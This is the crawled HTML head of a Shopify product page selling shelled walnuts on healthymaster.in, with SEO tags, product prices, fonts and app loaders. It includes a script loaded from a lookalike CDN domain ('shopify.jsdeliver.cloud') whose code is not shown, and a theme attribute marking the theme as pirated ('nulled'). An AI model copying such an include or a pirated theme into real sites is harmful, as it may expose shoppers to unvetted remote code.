

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/products/walnut-giri-without-shell
body_size: 85595
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://healthymaster.in/products/walnut-giri-without-shell.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"7750a8be-0eed-4449-a283-9fc0b609e307-1769605131","pageurl":"healthymaster.in\/products\/walnut-giri-without-shell","u":"58dc6ac79c7a","p":"product","rtyp":"product","rid":6604068257921};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21667"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master - Healthy Master</title>
<meta name="description" content="If You are looking for Walnuts Without Shells. Healthy Master Offers The Best Quality Walnuts, Akhrot at affordable prices in India. Buy walnuts online which contain omega 3 and are good for the skin, hair, and brain." />
<link rel="canonical" href="https://healthymaster.in/products/walnut-giri-without-shell" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Healthy Master" />
<meta property="og:url" content="https://healthymaster.in/products/walnut-giri-without-shell" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master - Healthy Master" />
<meta property="og:description" content="If You are looking for Walnuts Without Shells. Healthy Master Offers The Best Quality Walnuts, Akhrot at affordable prices in India. Buy walnuts online which contain omega 3 and are good for the skin, hair, and brain." />
<meta property="og:image" content="https://healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:width" content="1080" />
<meta property="og:availability" content="outofstock" />
<meta property="product:availability" content="out of stock" />
<meta property="product:condition" content="new" />
<meta property="product:price:amount" content="539.0" />
<meta property="product:price:currency" content="INR" />
<meta property="product:retailer_item_id" content="WG003" />
<meta property="og:price:standard_amount" content="773.0" />
<meta name="twitter:card" content="summary_large_image" />
<!-- Yoast SEO extracts AggregateRating from Shopify standard metafields and adds that to Schema.org output. -->
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ItemPage",
      "@id": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell",
      "name": "Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master - Healthy Master",
      "description": "If You are looking for Walnuts Without Shells. Healthy Master Offers The Best Quality Walnuts, Akhrot at affordable prices in India. Buy walnuts online which contain omega 3 and are good for the skin, hair, and brain.",
      "datePublished": "2022-10-29T11:19:49+05:30",
      "breadcrumb": {
        "@id": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
      },
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
      }],
      "publisher": {
        "@id": "https://healthymaster.in/#/schema/organization/1"
      },
      "url": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell"
    },
    {
      "@type": "ImageObject",
      "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937",
      "caption": "Walnut Giri - Without Shell - Healthy Master",
      "inLanguage": "en",
      "width": 1080,
      "height": 1080,
      "url": "https:\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239",
      "contentUrl": "https:\/\/healthymaster.in\/cdn\/shop\/files\/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239"
    },
    {
      "@type": "ProductGroup",
      "@id": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\/#\/schema\/Product",
      "brand": [{
        "@id": "https://healthymaster.in/#/schema/organization/1"
      }],
      "mainEntityOfPage": {
        "@id": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell"
      },
      "name": "Walnuts (Without Shell) - Giri",
      "description": "If You are looking for Walnuts Without Shells. Healthy Master Offers The Best Quality Walnuts, Akhrot at affordable prices in India. Buy walnuts online which contain omega 3 and are good for the skin, hair, and brain.",
      "image": [{
        "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
      }],
      "aggregateRating": {
      	"@type": "AggregateRating",
      	"ratingValue": 4.51,
      	"reviewCount": 209
      },
      "productGroupID": "6604068257921",
      "hasVariant": [
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39509415428225",
          "name": "Walnuts (Without Shell) - Giri - 1 kg",
          "sku": "WG001",
          "gtin": "15428225",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39509415428225",
            "availability": "https://schema.org/OutOfStock",
            "category": "Food, Beverages & Tobacco > Food Items > Fruits & Vegetables > Dried Fruits",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 2062.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell?variant=39509415428225",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39509415428225\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39509415395457",
          "name": "Walnuts (Without Shell) - Giri - 500 gm",
          "sku": "WG002",
          "gtin": "15395457",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39509415395457",
            "availability": "https://schema.org/OutOfStock",
            "category": "Food, Beverages & Tobacco > Food Items > Fruits & Vegetables > Dried Fruits",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 1059.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell?variant=39509415395457",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39509415395457\u0026quantity=1"
          }
        },
        {
          "@type": "Product",
          "@id": "https://healthymaster.in/#/schema/Product/39509415362689",
          "name": "Walnuts (Without Shell) - Giri - 250 gm",
          "sku": "WG003",
          "gtin": "15362689",
          "image": [{
            "@id": "https://healthymaster.in/#/schema/ImageObject/21731009527937"
          }],
          "offers": {
            "@type": "Offer",
            "@id": "https://healthymaster.in/#/schema/Offer/39509415362689",
            "availability": "https://schema.org/OutOfStock",
            "category": "Food, Beverages & Tobacco > Food Items > Fruits & Vegetables > Dried Fruits",
            "priceSpecification": {
              "@type": "UnitPriceSpecification",
              "valueAddedTaxIncluded": true,
              "price": 539.0,
              "priceCurrency": "INR"
            },
            "url": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell?variant=39509415362689",
            "checkoutPageURLTemplate": "https:\/\/healthymaster.in\/cart\/add?id=39509415362689\u0026quantity=1"
          }
        }
      ],
      "url": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/healthymaster.in\/products\/walnut-giri-without-shell\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Healthy Master",
          "item": "https:\/\/healthymaster.in",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Walnuts (Without Shell) - Giri",
          "position": 2
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

